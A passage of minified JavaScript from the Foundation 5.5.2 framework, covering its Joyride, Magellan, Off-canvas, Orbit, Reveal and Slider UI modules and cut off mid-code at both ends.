valid",e),!1):(c=a(this.settings.template.expose),this.settings.$body.append(c),c.css({top:e.offset().top,left:e.offset().left,width:e.outerWidth(!0),height:e.outerHeight(!0)}),d=a(this.settings.template.expose_cover),f={zIndex:e.css("z-index"),position:e.css("position")},g=null==e.attr("class")?"":e.attr("class"),e.css("z-index",parseInt(c.css("z-index"))+1),"static"==f.position&&e.css("position","relative"),e.data("expose-css",f),e.data("orig-class",g),e.attr("class",g+" "+this.settings.expose_add_class),d.css({top:e.offset().top,left:e.offset().left,width:e.outerWidth(!0),height:e.outerHeight(!0)}),this.settings.modal&&this.show_modal(),this.settings.$body.append(d),c.addClass(h),d.addClass(h),e.data("expose",h),this.settings.post_expose_callback(this.settings.$li.index(),this.settings.$next_tip,e),void this.add_exposed(e))},un_expose:function(){var c,d,e,f,g,h=!1;if(arguments.length>0&&arguments[0]instanceof a)d=arguments[0];else{if(!this.settings.$target||/body/i.test(this.settings.$target.selector))return!1;d=this.settings.$target}return d.length<1?(b.console&&console.error("element not valid",d),!1):(c=d.data("expose"),e=a("."+c),arguments.length>1&&(h=arguments[1]),h===!0?a(".joyride-expose-wrapper,.joyride-expose-cover").remove():e.remove(),f=d.data("expose-css"),"auto"==f.zIndex?d.css("z-index",""):d.css("z-index",f.zIndex),f.position!=d.css("position")&&("static"==f.position?d.css("position",""):d.css("position",f.position)),g=d.data("orig-class"),d.attr("class",g),d.removeData("orig-classes"),d.removeData("expose"),d.removeData("expose-z-index"),void this.remove_exposed(d))},add_exposed:function(b){this.settings.exposed=this.settings.exposed||[],b instanceof a||"object"==typeof b?this.settings.exposed.push(b[0]):"string"==typeof b&&this.settings.exposed.push(b)},remove_exposed:function(b){var c,d;for(b instanceof a?c=b[0]:"string"==typeof b&&(c=b),this.settings.exposed=this.settings.exposed||[],d=this.settings.exposed.length;d--;)if(this.settings.exposed[d]==c)return void this.settings.exposed.splice(d,1)},center:function(){var c=a(b);return this.settings.$next_tip.css({top:(c.height()-this.settings.$next_tip.outerHeight())/2+c.scrollTop(),left:(c.width()-this.settings.$next_tip.outerWidth())/2+c.scrollLeft()}),!0},bottom:function(){return/bottom/i.test(this.settings.tip_settings.tip_location)},top:function(){return/top/i.test(this.settings.tip_settings.tip_location)},right:function(){return/right/i.test(this.settings.tip_settings.tip_location)},left:function(){return/left/i.test(this.settings.tip_settings.tip_location)},corners:function(c){var d=a(b),e=d.height()/2,f=Math.ceil(this.settings.$target.offset().top-e+this.settings.$next_tip.outerHeight()),g=d.width()+d.scrollLeft(),h=d.height()+f,i=d.height()+d.scrollTop(),j=d.scrollTop();return j>f&&(j=0>f?0:f),h>i&&(i=h),[c.offset().top<j,g<c.offset().left+c.outerWidth(),i<c.offset().top+c.outerHeight(),d.scrollLeft()>c.offset().left]},visible:function(a){for(var b=a.length;b--;)if(a[b])return!1;return!0},nub_position:function(a,b,c){a.addClass("auto"===b?c:b)},startTimer:function(){this.settings.$li.length?this.settings.automate=setTimeout(function(){this.hide(),this.show(),this.startTimer()}.bind(this),this.settings.timer):clearTimeout(this.settings.automate)},end:function(b){this.settings.cookie_monster&&a.cookie(this.settings.cookie_name,"ridden",{expires:this.settings.cookie_expires,domain:this.settings.cookie_domain}),this.settings.timer>0&&clearTimeout(this.settings.automate),this.settings.modal&&this.settings.expose&&this.un_expose(),a(this.scope).off("keyup.joyride"),this.settings.$next_tip.data("closed",!0),this.settings.riding=!1,a(".joyride-modal-bg").hide(),this.settings.$current_tip.hide(),("undefined"==typeof b||b===!1)&&(this.settings.post_step_callback(this.settings.$li.index(),this.settings.$current_tip),this.settings.post_ride_callback(this.settings.$li.index(),this.settings.$current_tip)),a(".joyride-tip-guide").remove()},off:function(){a(this.scope).off(".joyride"),a(b).off(".joyride"),a(".joyride-close-tip, .joyride-next-tip, .joyride-modal-bg").off(".joyride"),a(".joyride-tip-guide, .joyride-modal-bg").remove(),clearTimeout(this.settings.automate),this.settings={}},reflow:function(){}}}(jQuery,window,window.document),function(a,b,c,d){"use strict";Foundation.libs["magellan-expedition"]={name:"magellan-expedition",version:"5.5.2",settings:{active_class:"active",threshold:0,destination_threshold:20,throttle_delay:30,fixed_top:0,offset_by_height:!0,duration:700,easing:"swing"},init:function(a,b,c){Foundation.inherit(this,"throttle"),this.bindings(b,c)},events:function(){var b=this,c=b.S,d=b.settings;b.set_expedition_position(),c(b.scope).off(".magellan").on("click.fndtn.magellan","["+b.add_namespace("data-magellan-arrival")+"] a[href*=#]",function(c){var d=this.hostname===location.hostname||!this.hostname,e=b.filterPathname(location.pathname)===b.filterPathname(this.pathname),f=this.hash.replace(/(:|\.|\/)/g,"\\$1"),g=this;if(d&&e&&f){c.preventDefault();var h=a(this).closest("["+b.attr_name()+"]"),i=h.data("magellan-expedition-init"),j=this.hash.split("#").join(""),k=a('a[name="'+j+'"]');0===k.length&&(k=a("#"+j));var l=k.offset().top-i.destination_threshold+1;i.offset_by_height&&(l-=h.outerHeight()),a("html, body").stop().animate({scrollTop:l},i.duration,i.easing,function(){history.pushState?history.pushState(null,null,g.pathname+"#"+j):location.hash=g.pathname+"#"+j})}}).on("scroll.fndtn.magellan",b.throttle(this.check_for_arrivals.bind(this),d.throttle_delay))},check_for_arrivals:function(){var a=this;a.update_arrivals(),a.update_expedition_positions()},set_expedition_position:function(){var b=this;a("["+this.attr_name()+"=fixed]",b.scope).each(function(c,d){var e,f,g=a(this),h=g.data("magellan-expedition-init"),i=g.attr("styles");g.attr("style",""),e=g.offset().top+h.threshold,f=parseInt(g.data("magellan-fixed-top")),isNaN(f)||(b.settings.fixed_top=f),g.data(b.data_attr("magellan-top-offset"),e),g.attr("style",i)})},update_expedition_positions:function(){var c=this,d=a(b).scrollTop();a("["+this.attr_name()+"=fixed]",c.scope).each(function(){var b=a(this),e=b.data("magellan-expedition-init"),f=b.attr("style"),g=b.data("magellan-top-offset");if(d+c.settings.fixed_top>=g){var h=b.prev("["+c.add_namespace("data-magellan-expedition-clone")+"]");0===h.length&&(h=b.clone(),h.removeAttr(c.attr_name()),h.attr(c.add_namespace("data-magellan-expedition-clone"),""),b.before(h)),b.css({position:"fixed",top:e.fixed_top}).addClass("fixed")}else b.prev("["+c.add_namespace("data-magellan-expedition-clone")+"]").remove(),b.attr("style",f).css("position","").css("top","").removeClass("fixed")})},update_arrivals:function(){var c=this,d=a(b).scrollTop();a("["+this.attr_name()+"]",c.scope).each(function(){var b=a(this),e=b.data(c.attr_name(!0)+"-init"),f=c.offsets(b,d),g=b.find("["+c.add_namespace("data-magellan-arrival")+"]"),h=!1;f.each(function(a,d){if(d.viewport_offset>=d.top_offset){var f=b.find("["+c.add_namespace("data-magellan-arrival")+"]");return f.not(d.arrival).removeClass(e.active_class),d.arrival.addClass(e.active_class),h=!0,!0}}),h||g.removeClass(e.active_class)})},offsets:function(b,c){var d=this,e=b.data(d.attr_name(!0)+"-init"),f=c;return b.find("["+d.add_namespace("data-magellan-arrival")+"]").map(function(c,g){var h=a(this).data(d.data_attr("magellan-arrival")),i=a("["+d.add_namespace("data-magellan-destination")+"="+h+"]");if(i.length>0){var j=i.offset().top-e.destination_threshold;return e.offset_by_height&&(j-=b.outerHeight()),j=Math.floor(j),{destination:i,arrival:a(this),top_offset:j,viewport_offset:f}}}).sort(function(a,b){return a.top_offset<b.top_offset?-1:a.top_offset>b.top_offset?1:0})},data_attr:function(a){return this.namespace.length>0?this.namespace+"-"+a:a},off:function(){this.S(this.scope).off(".magellan"),this.S(b).off(".magellan")},filterPathname:function(a){return a=a||"",a.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},reflow:function(){var b=this;a("["+b.add_namespace("data-magellan-expedition-clone")+"]",b.scope).remove()}}}(jQuery,window,window.document),function(a,b,c,d){"use strict";Foundation.libs.offcanvas={name:"offcanvas",version:"5.5.2",settings:{open_method:"move",close_on_click:!1},init:function(a,b,c){this.bindings(b,c)},events:function(){var b=this,c=b.S,d="",e="",f="";"move"===this.settings.open_method?(d="move-",e="right",f="left"):"overlap_single"===this.settings.open_method?(d="offcanvas-overlap-",e="right",f="left"):"overlap"===this.settings.open_method&&(d="offcanvas-overlap"),c(this.scope).off(".offcanvas").on("click.fndtn.offcanvas",".left-off-canvas-toggle",function(f){b.click_toggle_class(f,d+e),"overlap"!==b.settings.open_method&&c(".left-submenu").removeClass(d+e),a(".left-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".left-off-canvas-menu a",function(f){var g=b.get_settings(f),h=c(this).parent();!g.close_on_click||h.hasClass("has-submenu")||h.hasClass("back")?c(this).parent().hasClass("has-submenu")?(f.preventDefault(),c(this).siblings(".left-submenu").toggleClass(d+e)):h.hasClass("back")&&(f.preventDefault(),h.parent().removeClass(d+e)):(b.hide.call(b,d+e,b.get_wrapper(f)),h.parent().removeClass(d+e)),a(".left-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".right-off-canvas-toggle",function(e){b.click_toggle_class(e,d+f),"overlap"!==b.settings.open_method&&c(".right-submenu").removeClass(d+f),a(".right-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".right-off-canvas-menu a",function(e){var g=b.get_settings(e),h=c(this).parent();!g.close_on_click||h.hasClass("has-submenu")||h.hasClass("back")?c(this).parent().hasClass("has-submenu")?(e.preventDefault(),c(this).siblings(".right-submenu").toggleClass(d+f)):h.hasClass("back")&&(e.preventDefault(),h.parent().removeClass(d+f)):(b.hide.call(b,d+f,b.get_wrapper(e)),h.parent().removeClass(d+f)),a(".right-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".exit-off-canvas",function(g){b.click_remove_class(g,d+f),c(".right-submenu").removeClass(d+f),e&&(b.click_remove_class(g,d+e),c(".left-submenu").removeClass(d+f)),a(".right-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".exit-off-canvas",function(c){b.click_remove_class(c,d+f),a(".left-off-canvas-toggle").attr("aria-expanded","false"),e&&(b.click_remove_class(c,d+e),a(".right-off-canvas-toggle").attr("aria-expanded","false"))})},toggle:function(a,b){b=b||this.get_wrapper(),b.is("."+a)?this.hide(a,b):this.show(a,b)},show:function(a,b){b=b||this.get_wrapper(),b.trigger("open.fndtn.offcanvas"),b.addClass(a)},hide:function(a,b){b=b||this.get_wrapper(),b.trigger("close.fndtn.offcanvas"),b.removeClass(a)},click_toggle_class:function(a,b){
a.preventDefault();var c=this.get_wrapper(a);this.toggle(b,c)},click_remove_class:function(a,b){a.preventDefault();var c=this.get_wrapper(a);this.hide(b,c)},get_settings:function(a){var b=this.S(a.target).closest("["+this.attr_name()+"]");return b.data(this.attr_name(!0)+"-init")||this.settings},get_wrapper:function(a){var b=this.S(a?a.target:this.scope).closest(".off-canvas-wrap");return 0===b.length&&(b=this.S(".off-canvas-wrap")),b},reflow:function(){}}}(jQuery,window,window.document),function(a,b,c,d){"use strict";var e=function(){},f=function(e,f){if(e.hasClass(f.slides_container_class))return this;var j,k,l,m,n,o,p=this,q=e,r=0,s=!1;p.slides=function(){return q.children(f.slide_selector)},p.slides().first().addClass(f.active_slide_class),p.update_slide_number=function(b){f.slide_number&&(k.find("span:first").text(parseInt(b)+1),k.find("span:last").text(p.slides().length)),f.bullets&&(l.children().removeClass(f.bullets_active_class),a(l.children().get(b)).addClass(f.bullets_active_class))},p.update_active_link=function(b){var c=a('[data-orbit-link="'+p.slides().eq(b).attr("data-orbit-slide")+'"]');c.siblings().removeClass(f.bullets_active_class),c.addClass(f.bullets_active_class)},p.build_markup=function(){q.wrap('<div class="'+f.container_class+'"></div>'),j=q.parent(),q.addClass(f.slides_container_class),f.stack_on_small&&j.addClass(f.stack_on_small_class),f.navigation_arrows&&(j.append(a('<a href="#"><span></span></a>').addClass(f.prev_class)),j.append(a('<a href="#"><span></span></a>').addClass(f.next_class))),f.timer&&(m=a("<div>").addClass(f.timer_container_class),m.append("<span>"),m.append(a("<div>").addClass(f.timer_progress_class)),m.addClass(f.timer_paused_class),j.append(m)),f.slide_number&&(k=a("<div>").addClass(f.slide_number_class),k.append("<span></span> "+f.slide_number_text+" <span></span>"),j.append(k)),f.bullets&&(l=a("<ol>").addClass(f.bullets_container_class),j.append(l),l.wrap('<div class="orbit-bullets-container"></div>'),p.slides().each(function(b,c){var d=a("<li>").attr("data-orbit-slide",b).on("click",p.link_bullet);l.append(d)}))},p._goto=function(b,c){if(b===r)return!1;"object"==typeof o&&o.restart();var d=p.slides(),e="next";if(s=!0,r>b&&(e="prev"),b>=d.length){if(!f.circular)return!1;b=0}else if(0>b){if(!f.circular)return!1;b=d.length-1}var g=a(d.get(r)),h=a(d.get(b));g.css("zIndex",2),g.removeClass(f.active_slide_class),h.css("zIndex",4).addClass(f.active_slide_class),q.trigger("before-slide-change.fndtn.orbit"),f.before_slide_change(),p.update_active_link(b);var i=function(){var a=function(){r=b,s=!1,c===!0&&(o=p.create_timer(),o.start()),p.update_slide_number(r),q.trigger("after-slide-change.fndtn.orbit",[{slide_number:r,total_slides:d.length}]),f.after_slide_change(r,d.length)};q.outerHeight()!=h.outerHeight()&&f.variable_height?q.animate({height:h.outerHeight()},250,"linear",a):a()};if(1===d.length)return i(),!1;var j=function(){"next"===e&&n.next(g,h,i),"prev"===e&&n.prev(g,h,i)};h.outerHeight()>q.outerHeight()&&f.variable_height?q.animate({height:h.outerHeight()},250,"linear",j):j()},p.next=function(a){a.stopImmediatePropagation(),a.preventDefault(),p._goto(r+1)},p.prev=function(a){a.stopImmediatePropagation(),a.preventDefault(),p._goto(r-1)},p.link_custom=function(b){b.preventDefault();var c=a(this).attr("data-orbit-link");if("string"==typeof c&&""!=(c=a.trim(c))){var d=j.find("[data-orbit-slide="+c+"]");-1!=d.index()&&p._goto(d.index())}},p.link_bullet=function(b){var c=a(this).attr("data-orbit-slide");if("string"==typeof c&&""!=(c=a.trim(c)))if(isNaN(parseInt(c))){var d=j.find("[data-orbit-slide="+c+"]");-1!=d.index()&&p._goto(d.index()+1)}else p._goto(parseInt(c))},p.timer_callback=function(){p._goto(r+1,!0)},p.compute_dimensions=function(){var b=a(p.slides().get(r)),c=b.outerHeight();f.variable_height||p.slides().each(function(){a(this).outerHeight()>c&&(c=a(this).outerHeight())}),q.height(c)},p.create_timer=function(){var a=new g(j.find("."+f.timer_container_class),f,p.timer_callback);return a},p.stop_timer=function(){"object"==typeof o&&o.stop()},p.toggle_timer=function(){var a=j.find("."+f.timer_container_class);a.hasClass(f.timer_paused_class)?("undefined"==typeof o&&(o=p.create_timer()),o.start()):"object"==typeof o&&o.stop()},p.init=function(){p.build_markup(),f.timer&&(o=p.create_timer(),Foundation.utils.image_loaded(this.slides().children("img"),o.start)),n=new i(f,q),"slide"===f.animation&&(n=new h(f,q)),j.on("click","."+f.next_class,p.next),j.on("click","."+f.prev_class,p.prev),f.next_on_click&&j.on("click","."+f.slides_container_class+" [data-orbit-slide]",p.link_bullet),j.on("click",p.toggle_timer),f.swipe&&j.on("touchstart.fndtn.orbit",function(a){a.touches||(a=a.originalEvent);var b={start_page_x:a.touches[0].pageX,start_page_y:a.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:d};j.data("swipe-transition",b),a.stopPropagation()}).on("touchmove.fndtn.orbit",function(a){if(a.touches||(a=a.originalEvent),!(a.touches.length>1||a.scale&&1!==a.scale)){var b=j.data("swipe-transition");if("undefined"==typeof b&&(b={}),b.delta_x=a.touches[0].pageX-b.start_page_x,"undefined"==typeof b.is_scrolling&&(b.is_scrolling=!!(b.is_scrolling||Math.abs(b.delta_x)<Math.abs(a.touches[0].pageY-b.start_page_y))),!b.is_scrolling&&!b.active){a.preventDefault();var c=b.delta_x<0?r+1:r-1;b.active=!0,p._goto(c)}}}).on("touchend.fndtn.orbit",function(a){j.data("swipe-transition",{}),a.stopPropagation()}),j.on("mouseenter.fndtn.orbit",function(a){f.timer&&f.pause_on_hover&&p.stop_timer()}).on("mouseleave.fndtn.orbit",function(a){f.timer&&f.resume_on_mouseout&&o.start()}),a(c).on("click","[data-orbit-link]",p.link_custom),a(b).on("load resize",p.compute_dimensions),Foundation.utils.image_loaded(this.slides().children("img"),p.compute_dimensions),Foundation.utils.image_loaded(this.slides().children("img"),function(){j.prev("."+f.preloader_class).css("display","none"),p.update_slide_number(0),p.update_active_link(0),q.trigger("ready.fndtn.orbit")})},p.init()},g=function(a,b,c){var d,e,f=this,g=b.timer_speed,h=a.find("."+b.timer_progress_class),i=-1;this.update_progress=function(a){var b=h.clone();b.attr("style",""),b.css("width",a+"%"),h.replaceWith(b),h=b},this.restart=function(){clearTimeout(e),a.addClass(b.timer_paused_class),i=-1,f.update_progress(0)},this.start=function(){return a.hasClass(b.timer_paused_class)?(i=-1===i?g:i,a.removeClass(b.timer_paused_class),d=(new Date).getTime(),h.animate({width:"100%"},i,"linear"),e=setTimeout(function(){f.restart(),c()},i),void a.trigger("timer-started.fndtn.orbit")):!0},this.stop=function(){if(a.hasClass(b.timer_paused_class))return!0;clearTimeout(e),a.addClass(b.timer_paused_class);var c=(new Date).getTime();i-=c-d;var h=100-i/g*100;f.update_progress(h),a.trigger("timer-stopped.fndtn.orbit")}},h=function(b,c){var d=b.animation_speed,e=1===a("html[dir=rtl]").length,f=e?"marginRight":"marginLeft",g={};g[f]="0%",this.next=function(a,b,c){a.animate({marginLeft:"-100%"},d),b.animate(g,d,function(){a.css(f,"100%"),c()})},this.prev=function(a,b,c){a.animate({marginLeft:"100%"},d),b.css(f,"-100%"),b.animate(g,d,function(){a.css(f,"100%"),c()})}},i=function(b,c){{var d=b.animation_speed;1===a("html[dir=rtl]").length}this.next=function(a,b,c){b.css({margin:"0%",opacity:"0.01"}),b.animate({opacity:"1"},d,"linear",function(){a.css("margin","100%"),c()})},this.prev=function(a,b,c){b.css({margin:"0%",opacity:"0.01"}),b.animate({opacity:"1"},d,"linear",function(){a.css("margin","100%"),c()})}};Foundation.libs=Foundation.libs||{},Foundation.libs.orbit={name:"orbit",version:"5.5.2",settings:{animation:"slide",timer_speed:1e4,pause_on_hover:!0,resume_on_mouseout:!1,next_on_click:!0,animation_speed:500,stack_on_small:!1,navigation_arrows:!0,slide_number:!0,slide_number_text:"of",container_class:"orbit-container",stack_on_small_class:"orbit-stack-on-small",next_class:"orbit-next",prev_class:"orbit-prev",timer_container_class:"orbit-timer",timer_paused_class:"paused",timer_progress_class:"orbit-progress",slides_container_class:"orbit-slides-container",preloader_class:"preloader",slide_selector:"*",bullets_container_class:"orbit-bullets",bullets_active_class:"active",slide_number_class:"orbit-slide-number",caption_class:"orbit-caption",active_slide_class:"active",orbit_transition_class:"orbit-transitioning",bullets:!0,circular:!0,timer:!0,variable_height:!1,swipe:!0,before_slide_change:e,after_slide_change:e},init:function(a,b,c){this.bindings(b,c)},events:function(a){var b=new f(this.S(a),this.S(a).data("orbit-init"));this.S(a).data(this.name+"-instance",b)},reflow:function(){var a=this;if(a.S(a.scope).is("[data-orbit]")){var b=a.S(a.scope),c=b.data(a.name+"-instance");c.compute_dimensions()}else a.S("[data-orbit]",a.scope).each(function(b,c){var d=a.S(c),e=(a.data_options(d),d.data(a.name+"-instance"));e.compute_dimensions()})}}}(jQuery,window,window.document),function(a,b,c,d){"use strict";function e(a){var b=/fade/i.test(a),c=/pop/i.test(a);return{animate:b||c,pop:c,fade:b}}Foundation.libs.reveal={name:"reveal",version:"5.5.2",locked:!1,settings:{animation:"fadeAndPop",animation_speed:250,close_on_background_click:!0,close_on_esc:!0,dismiss_modal_class:"close-reveal-modal",multiple_opened:!1,bg_class:"reveal-modal-bg",root_element:"body",open:function(){},opened:function(){},close:function(){},closed:function(){},on_ajax_error:a.noop,bg:a(".reveal-modal-bg"),css:{open:{opacity:0,visibility:"visible",display:"block"},close:{opacity:1,visibility:"hidden",display:"none"}}},init:function(b,c,d){a.extend(!0,this.settings,c,d),this.bindings(c,d)},events:function(a){var b=this,d=b.S;return d(this.scope).off(".reveal").on("click.fndtn.reveal","["+this.add_namespace("data-reveal-id")+"]:not([disabled])",function(a){if(a.preventDefault(),!b.locked){var c=d(this),e=c.data(b.data_attr("reveal-ajax")),f=c.data(b.data_attr("reveal-replace-content"));if(b.locked=!0,"undefined"==typeof e)b.open.call(b,c);else{var g=e===!0?c.attr("href"):e;b.open.call(b,c,{url:g},{replaceContentSel:f})}}}),d(c).on("click.fndtn.reveal",this.close_targets(),function(a){if(a.preventDefault(),!b.locked){var c=d("["+b.attr_name()+"].open").data(b.attr_name(!0)+"-init")||b.settings,e=d(a.target)[0]===d("."+c.bg_class)[0];if(e){if(!c.close_on_background_click)return;a.stopPropagation()}b.locked=!0,b.close.call(b,e?d("["+b.attr_name()+"].open:not(.toback)"):d(this).closest("["+b.attr_name()+"]"))}}),d("["+b.attr_name()+"]",this.scope).length>0?d(this.scope).on("open.fndtn.reveal",this.settings.open).on("opened.fndtn.reveal",this.settings.opened).on("opened.fndtn.reveal",this.open_video).on("close.fndtn.reveal",this.settings.close).on("closed.fndtn.reveal",this.settings.closed).on("closed.fndtn.reveal",this.close_video):d(this.scope).on("open.fndtn.reveal","["+b.attr_name()+"]",this.settings.open).on("opened.fndtn.reveal","["+b.attr_name()+"]",this.settings.opened).on("opened.fndtn.reveal","["+b.attr_name()+"]",this.open_video).on("close.fndtn.reveal","["+b.attr_name()+"]",this.settings.close).on("closed.fndtn.reveal","["+b.attr_name()+"]",this.settings.closed).on("closed.fndtn.reveal","["+b.attr_name()+"]",this.close_video),!0},key_up_on:function(a){var b=this;return b.S("body").off("keyup.fndtn.reveal").on("keyup.fndtn.reveal",function(a){var c=b.S("["+b.attr_name()+"].open"),d=c.data(b.attr_name(!0)+"-init")||b.settings;d&&27===a.which&&d.close_on_esc&&!b.locked&&b.close.call(b,c)}),!0},key_up_off:function(a){return this.S("body").off("keyup.fndtn.reveal"),!0},open:function(c,d){var e,f=this;c?"undefined"!=typeof c.selector?e=f.S("#"+c.data(f.data_attr("reveal-id"))).first():(e=f.S(this.scope),d=c):e=f.S(this.scope);var g=e.data(f.attr_name(!0)+"-init");if(g=g||this.settings,e.hasClass("open")&&c.attr("data-reveal-id")==e.attr("id"))return f.close(e);if(!e.hasClass("open")){var h=f.S("["+f.attr_name()+"].open");if("undefined"==typeof e.data("css-top")&&e.data("css-top",parseInt(e.css("top"),10)).data("offset",this.cache_offset(e)),e.attr("tabindex","0").attr("aria-hidden","false"),this.key_up_on(e),e.on("open.fndtn.reveal",function(a){"fndtn.reveal"!==a.namespace}),e.on("open.fndtn.reveal").trigger("open.fndtn.reveal"),h.length<1&&this.toggle_bg(e,!0),"string"==typeof d&&(d={url:d}),"undefined"!=typeof d&&d.url){var i="undefined"!=typeof d.success?d.success:null;a.extend(d,{success:function(b,c,d){if(a.isFunction(i)){var j=i(b,c,d);"string"==typeof j&&(b=j)}"undefined"!=typeof options&&"undefined"!=typeof options.replaceContentSel?e.find(options.replaceContentSel).html(b):e.html(b),f.S(e).foundation("section","reflow"),f.S(e).children().foundation(),h.length>0&&(g.multiple_opened?f.to_back(h):f.hide(h,g.css.close)),f.show(e,g.css.open)}}),g.on_ajax_error!==a.noop&&a.extend(d,{error:g.on_ajax_error}),a.ajax(d)}else h.length>0&&(g.multiple_opened?f.to_back(h):f.hide(h,g.css.close)),this.show(e,g.css.open)}f.S(b).trigger("resize")},close:function(b){var b=b&&b.length?b:this.S(this.scope),c=this.S("["+this.attr_name()+"].open"),d=b.data(this.attr_name(!0)+"-init")||this.settings,e=this;c.length>0&&(b.removeAttr("tabindex","0").attr("aria-hidden","true"),this.locked=!0,this.key_up_off(b),b.trigger("close.fndtn.reveal"),(d.multiple_opened&&1===c.length||!d.multiple_opened||b.length>1)&&(e.toggle_bg(b,!1),e.to_front(b)),d.multiple_opened?(e.hide(b,d.css.close,d),e.to_front(a(a.makeArray(c).reverse()[1]))):e.hide(c,d.css.close,d))},close_targets:function(){var a="."+this.settings.dismiss_modal_class;return this.settings.close_on_background_click?a+", ."+this.settings.bg_class:a},toggle_bg:function(b,c){0===this.S("."+this.settings.bg_class).length&&(this.settings.bg=a("<div />",{"class":this.settings.bg_class}).appendTo("body").hide());var e=this.settings.bg.filter(":visible").length>0;c!=e&&((c==d?e:!c)?this.hide(this.settings.bg):this.show(this.settings.bg))},show:function(c,d){if(d){var f=c.data(this.attr_name(!0)+"-init")||this.settings,g=f.root_element,h=this;if(0===c.parent(g).length){var i=c.wrap('<div style="display: none;" />').parent();c.on("closed.fndtn.reveal.wrapped",function(){c.detach().appendTo(i),c.unwrap().unbind("closed.fndtn.reveal.wrapped")}),c.detach().appendTo(g)}var j=e(f.animation);if(j.animate||(this.locked=!1),j.pop){d.top=a(b).scrollTop()-c.data("offset")+"px";var k={top:a(b).scrollTop()+c.data("css-top")+"px",opacity:1};return setTimeout(function(){return c.css(d).animate(k,f.animation_speed,"linear",function(){h.locked=!1,c.trigger("opened.fndtn.reveal")}).addClass("open")},f.animation_speed/2)}if(j.fade){d.top=a(b).scrollTop()+c.data("css-top")+"px";var k={opacity:1};return setTimeout(function(){return c.css(d).animate(k,f.animation_speed,"linear",function(){h.locked=!1,c.trigger("opened.fndtn.reveal")}).addClass("open")},f.animation_speed/2)}return c.css(d).show().css({opacity:1}).addClass("open").trigger("opened.fndtn.reveal")}var f=this.settings;return e(f.animation).fade?c.fadeIn(f.animation_speed/2):(this.locked=!1,c.show())},to_back:function(a){a.addClass("toback")},to_front:function(a){a.removeClass("toback")},hide:function(c,d){if(d){var f=c.data(this.attr_name(!0)+"-init"),g=this;f=f||this.settings;var h=e(f.animation);if(h.animate||(this.locked=!1),h.pop){var i={top:-a(b).scrollTop()-c.data("offset")+"px",opacity:0};return setTimeout(function(){return c.animate(i,f.animation_speed,"linear",function(){g.locked=!1,c.css(d).trigger("closed.fndtn.reveal")}).removeClass("open")},f.animation_speed/2)}if(h.fade){var i={opacity:0};return setTimeout(function(){return c.animate(i,f.animation_speed,"linear",function(){g.locked=!1,c.css(d).trigger("closed.fndtn.reveal")}).removeClass("open")},f.animation_speed/2)}return c.hide().css(d).removeClass("open").trigger("closed.fndtn.reveal")}var f=this.settings;return e(f.animation).fade?c.fadeOut(f.animation_speed/2):c.hide()},close_video:function(b){var c=a(".flex-video",b.target),d=a("iframe",c);d.length>0&&(d.attr("data-src",d[0].src),d.attr("src",d.attr("src")),c.hide())},open_video:function(b){var c=a(".flex-video",b.target),e=c.find("iframe");if(e.length>0){var f=e.attr("data-src");if("string"==typeof f)e[0].src=e.attr("data-src");else{var g=e[0].src;e[0].src=d,e[0].src=g}c.show()}},data_attr:function(a){return this.namespace.length>0?this.namespace+"-"+a:a},cache_offset:function(a){var b=a.show().height()+parseInt(a.css("top"),10)+a.scrollY;return a.hide(),b},off:function(){a(this.scope).off(".fndtn.reveal")},reflow:function(){}}}(jQuery,window,window.document),function(a,b,c,d){"use strict";Foundation.libs.slider={name:"slider",version:"5.5.2",settings:{start:0,end:100,step:1,precision:null,initial:null,display_selector:"",vertical:!1,trigger_input_change:!1,on_change:function(){}},cache:{},init:function(a,b,c){Foundation.inherit(this,"throttle"),this.bindings(b,c),this.reflow()},events:function(){var c=this;a(this.scope).off(".slider").on("mousedown.fndtn.slider touchstart.fndtn.slider pointerdown.fndtn.slider","["+c.attr_name()+"]:not(.disabled, [disabled]) .range-slider-handle",function(b){c.cache.active||(b.preventDefault(),c.set_active_slider(a(b.target)))}).on("mousemove.fndtn.slider touchmove.fndtn.slider pointermove.fndtn.slider",function(d){if(c.cache.active)if(d.preventDefault(),a.data(c.cache.active[0],"settings").vertical){var e=0;d.pageY||(e=b.scrollY),c.calculate_position(c.cache.active,c.get_cursor_position(d,"y")+e)}else c.calculate_position(c.cache.active,c.get_cursor_position(d,"x"))}).on("mouseup.fndtn.slider touchend.fndtn.slider pointerup.fndtn.slider",function(a){c.remove_active_slider()}).on("change.fndtn.slider",function(a){c.settings.on_change()}),c.S(b).on("resize.fndtn.slider",c.throttle(function(a){c.reflow()},300)),this.S("["+this.attr_name()+"]").each(function(){var b=a(this),d=b.children(".range-slider-handle")[0],e=c.initialize_settings(d);""!=e.display_selector&&a(e.display_selector).each(function(){this.hasOwnProperty("value")&&a(this).change(function(){b.foundation("slider","set_value",a(this).val())})})})},get_cursor_position:function(a,b){var c,d="page"+b.toUpperCase(),e="client"+b.toUpperCase();return"undefined"!=typeof a[d]?c=a[d]:"undefined"!=typeof a.originalEvent[e]?c=a.originalEvent[e]:a.originalEvent.touches&&a.originalEvent.touches[0]&&"undefined"!=typeof a.originalEvent.touches[0][e]?c=a.originalEvent.touches[0][e]:a.currentPoint&&"undefined"!=typeof a.currentPoint[b]&&(c=a.currentPoint[b]),c},set_active_slider:function(a){this.cache.active=a},remove_active_slider:function(){this.cache.active=null},calculate_position:function(b,c){var d=this,e=a.data(b[0],"settings"),f=(a.data(b[0],"handle_l"),a.data(b[0],"handle_o"),a.data(b[0],"bar_l")),g=a.data(b[0],"bar_o");requestAnimationFrame(function(){var a;a=Foundation.rtl&&!e.vertical?d.limit_to((g+f-c)/f,0,1):d.limit_to((c-g)/f,0,1),a=e.vertical?1-a:a;var h=d.normalized_value(a,e.start,e.end,e.step,e.precision);d.set_ui(b,h)})},set_ui:function(b,c){var 